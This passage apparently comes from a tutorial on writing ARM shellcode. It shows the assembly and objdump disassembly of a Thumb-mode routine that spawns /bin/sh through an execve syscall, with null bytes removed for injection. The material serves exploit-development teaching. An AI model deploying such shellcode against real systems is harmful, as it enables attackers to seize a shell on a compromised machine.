 $ as execve2.s -o execve2.o
$ objdump -d execve2.o
00000000 <_start>:
0: e28f3001 add r3, pc, #1
4: e12fff13 bx r3
8: a002 add r0, pc, #8 ; (adr r0, 14 <_start+0x14>)
a: 4049 eors r1, r1
c: 4052 eors r2, r2
e: 270b movs r7, #11
10: df01 svc 1
12: 1c2d adds r5, r5, #0
14: 6e69622f .word 0x6e69622f
18: 0068732f .word 0x0068732f
Only 1 null-byte remains (in the data section)
先知社区